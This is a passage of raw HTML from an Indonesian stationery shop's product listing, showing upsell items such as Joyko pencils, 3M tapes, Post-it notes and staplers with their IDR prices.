class="price">IDR 12.800,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1773" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1773"><span class="product-image-wrapper"><!--mf_product_label_comment_1773--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorpencil-1_6vdoffs8gcbldp5f.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai"/></span></span>  <style>.product-image-container-1773 {
    width: 152px;
}
.product-image-container-1773 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Barang&#x20;ATK&#x20;Terbaru&#x20;2023&#x20;Pensil&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;untuk&#x20;Menggambar&#x20;dan&#x20;Mewarnai" href="https://www.jenisalattulis.com/joyko-color-pencil.html">Barang ATK Terbaru 2023 Pensil Warna Joyko Color Pencil untuk Menggambar dan Mewarnai</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1773" data-price-box="product-id-1773">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6600" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1879" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-business-file.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1879"><span class="product-image-wrapper"><!--mf_product_label_comment_1879--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-busifile_yvfbsq8namdhzvty.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4&#x20;Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Business&#x20;File&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1879 {
    width: 152px;
}
.product-image-container-1879 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;Plastik&#x20;dengan&#x20;Acco&#x20;fastener&#x20;Joyko&#x20;Business&#x20;File&#x20;BF-&#x20;1-2-3-4-5-6&#x20;&#x28;F4&#x29;&#x20;&#x7C;&#x20;BF-2330&#x2F;A4&#x20;&#x7C;&#x20;BF-3523&#x2F;F4" href="https://www.jenisalattulis.com/joyko-business-file.html">Map Berkas Plastik dengan Acco fastener Joyko Business File BF- 1-2-3-4-5-6 (F4) | BF-2330/A4 | BF-3523/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1879" data-price-box="product-id-1879">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3800" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_72" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-72"><span class="product-image-wrapper"><!--mf_product_label_comment_72--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kh-12_super_strong_rough_surface.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface&#x20;harga&#x20;normal&#x20;58500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-72 {
    width: 152px;
}
.product-image-container-72 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KH-12&#x20;Super&#x20;Strong&#x20;Rough&#x20;Surface" href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-kh-12-super-strong-rough-surface.html">3M Scotch Foam Double Tape KH-12 Super Strong Rough Surface</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="72" data-price-box="product-id-72">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-72"  data-price-amount="58500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-72"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_210" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-brite-bottle-cleaner-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-210"><span class="product-image-wrapper"><!--mf_product_label_comment_210--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-dbc-01r.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;alat-alat&#x20;kantor&#x20;3M&#x20;Scotch&#x20;Brite,&#x20;&#x20;3M&#x20;Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;harga&#x20;normal&#x20;15500&#x20;di&#x20;Supplier&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-210 {
    width: 152px;
}
.product-image-container-210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;Brite&#x20;Bottle&#x20;Cleaner&#x20;Refill&#x20;&#x28;&#x20;3m-scotch-brite-DBC-01R&#x20;&#x29;" href="https://www.jenisalattulis.com/3m-scotch-brite-bottle-cleaner-refill.html">Scotch Brite Bottle Cleaner Refill ( 3m-scotch-brite-DBC-01R )</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="210" data-price-box="product-id-210">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-210"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1264" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-name-card-case-600.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1264"><span class="product-image-wrapper"><!--mf_product_label_comment_1264--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-name-card-case-600_rr493vxznyczzfiv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1264 {
    width: 152px;
}
.product-image-container-1264 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Name&#x20;Card&#x20;Case&#x20;600&#x20;Tempat&#x20;Kartu&#x20;Nama&#x20;Alfabetical" href="https://www.jenisalattulis.com/joyko-name-card-case-600.html">Joyko Name Card Case 600 Tempat Kartu Nama Alfabetical</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1264" data-price-box="product-id-1264">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1264"  data-price-amount="58500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 58.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1264"  data-price-amount="67300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 67.300,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1826" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-shopping-bag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1826"><span class="product-image-wrapper"><!--mf_product_label_comment_1826--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-shoppingbag_u9uhanejkdeyfzim.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330"/></span></span>  <style>.product-image-container-1826 {
    width: 152px;
}
.product-image-container-1826 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Shopping&#x20;Bag&#x20;&#x2F;&#x20;Tas&#x20;Belanja&#x20;-&#x20;Tas&#x20;Dokumen&#x20;Dan&#x20;Belanja&#x20;Joyko&#x20;SHSB-2723&#x20;&#x7C;&#x20;SHSB-2723&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;SPB-1925&#x20;&#x7C;&#x20;ZP-2327&#x20;&#x7C;&#x20;ZP-3330" href="https://www.jenisalattulis.com/joyko-shopping-bag.html">Shopping Bag / Tas Belanja - Tas Dokumen Dan Belanja Joyko SHSB-2723 | SHSB-2723 | SPB-1925 | SPB-1925 | SPB-1925 | ZP-2327 | ZP-3330</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1826" data-price-box="product-id-1826">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7500" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_120" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-3321-3ssjpfla-super-sticky-notes-flamingo-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-120"><span class="product-image-wrapper"><!--mf_product_label_comment_120--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssjpfla_super_sticky_note_flamingo_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSJPFLA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Flamingo&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-120 {
    width: 152px;
}
.product-image-container-120 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSJPFLA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Flamingo&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-3321-3ssjpfla-super-sticky-notes-flamingo-76x76mm-135-sheets.html">3M Post-it 3321-3SSJPFLA Super Sticky Note Flamingo 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="120" data-price-box="product-id-120">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-120"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-120"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_283" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-283"><span class="product-image-wrapper"><!--mf_product_label_comment_283--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_50_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-283 {
    width: 152px;
}
.product-image-container-283 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;50&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-kwarto-50-lbr.html">Bintang Obor Buku Tulis Kwarto 50 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="283" data-price-box="product-id-283">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-283"  data-price-amount="6800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-283"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T" href="https://www.jenisalattulis.com/joyko-document-tray.html">Rak Surat Dokumen Metal Jaring 2/3/4/5 susun Joyko DT-25 | DT-31 | DT-34 | DT-36 | DT-40 | DT-41 | DT-800-2T | DT-900-3T</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1783" data-price-box="product-id-1783">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="51000" data-price-type="" class="price-wrapper " ><span class="price">IDR 51.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1882" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-hand-tally-counter.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1882"><span class="product-image-wrapper"><!--mf_product_label_comment_1882--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handcounter_7fv2rrknbha9ojvo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1882 {
    width: 152px;
}
.product-image-container-1882 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Hitung&#x20;Manual&#x20;Zikir&#x20;Tasbih&#x20;Hand&#x20;Tally&#x20;Counter&#x20;Joyko&#x20;HC-4D&#x20;&#x7C;&#x20;HC-4DJA&#x20;&#x7C;&#x20;HC-5" href="https://www.jenisalattulis.com/joyko-hand-tally-counter.html">Alat Hitung Manual Zikir Tasbih Hand Tally Counter Joyko HC-4D | HC-4DJA | HC-5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1882" data-price-box="product-id-1882">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_77" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-77"><span class="product-image-wrapper"><!--mf_product_label_comment_77--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_ktd-12_super_strong_transparent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent&#x20;harga&#x20;normal&#x20;76500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent" href="https://www.jenisalattulis.com/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html">3M Scotch Foam Double Tape KTD-12 Super Strong Transparent</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-77"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-77"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_232" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 152px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;Pcs" href="https://www.jenisalattulis.com/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-sheet-protector-shp-202-10-a4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1612"><span class="product-image-wrapper"><!--mf_product_label_comment_1612--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1612 {
    width: 152px;
}
.product-image-container-1612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-202-10&#x20;&#x28;A4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.jenisalattulis.com/joyko-sheet-protector-shp-202-10-a4.html">Joyko Sheet Protector SHP-202-10 (A4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1612" data-price-box="product-id-1612">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1612"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1612"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1835" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-staplers.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1835"><span class="product-image-wrapper"><!--mf_product_label_comment_1835--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-stapler-aaa_igizdkaiesgtgdxf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Mesin&#x20;Stapler&#x20;Kecil-Mini-Sedang-&#x20;Besar-&#x20;Jilid&#x20;Manual&#x20;Joyko&#x20;&#x20;HD-10&#x20;&#x7C;&#x20;HD-10CL&#x20;&#x7C;&#x20;HD-10D&#x20;&#x7C;&#x20;HD-10M&#x20;&#x7C;&#x20;HD-10MP&#x20;&#x7C;&#x20;HD-30&#x20;&#x7C;&#x20;HD-35LA&#x20;&#x7C;&#x20;HD-50&#x20;&#x7C;&#x20;HD-50CL&#x20;&#x7C;&#x20;HS-11&#x20;&#x7C;&#x20;HS-6&#x20;&#x7C;&#x20;HS-7&#x20;&#x7C;&#x20;ST-15&#x20;&#x7C;&#x20;ST-8&#x20;&#x7C;&#x20;ST-9&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1835 {
    width: 152px;
}
.product-image-container-1835 span.product-image-wrapper {
    padding-bottom: 125%;
